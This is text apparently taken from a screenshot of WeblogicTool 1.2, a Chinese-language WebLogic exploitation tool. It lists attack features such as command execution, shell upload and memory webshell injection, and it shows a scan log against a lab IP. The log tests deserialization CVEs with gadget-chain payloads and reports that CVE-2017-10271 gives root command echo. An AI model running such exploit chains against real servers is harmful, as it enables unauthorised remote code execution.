 WeblogicTool 1.2 By KimJun
URL http://192.168.111.129:80 DNSLOG xxsxs.dns.log 超时/s 15 漏洞 ALL_ECHO 检查
信息 命令执行 Shell上传 内存马注入 JRMP攻击 JNDI攻击 密码解密 协议探测
检查Payload：CommonsCollections3_678
检查Payload：CommonsCollections3
检查Payload：CommonsCollections7
检查Payload：Jdk7u21
检查Payload：CoherenceEcho1
[-]不存在：CVE_2016_0638_ECHO漏洞
检查漏洞：CVE_2016_0638_ECHO完成
检查漏洞：CVE_2016_3510_ECHO开始
检查Payload：CommonsCollections3_678
检查Payload：CommonsCollections7
检查Payload：CommonsCollections3
检查Payload：Jdk7u21
检查Payload：CoherenceEcho1
[-]不存在：CVE_2016_3510_ECHO漏洞
检查漏洞：CVE_2016_3510_ECHO完成
检查漏洞：CVE_2018_2894_ECHO开始
[-]不存在：CVE_2018_2894_ECHO漏洞
检查漏洞：CVE_2018_2894_ECHO完成
检查漏洞：CVE_2015_4852_ECHO开始
检查Payload：CommonsCollections3_678
检查Payload：CommonsCollections3
检查Payload：CommonsCollections7
检查Payload：Jdk7u21
检查Payload：CoherenceEcho1
[-]不存在：CVE_2015_4852_ECHO漏洞
检查漏洞：CVE_2015_4852_ECHO完成
检查漏洞：CVE_2017_10271_ECHO开始
检查Payload：Weblogic10 HttpEchoShell1
[+]：存在CVE_2017_10271_ECHO漏洞，返回信息：root
===============检查可回显漏洞完成============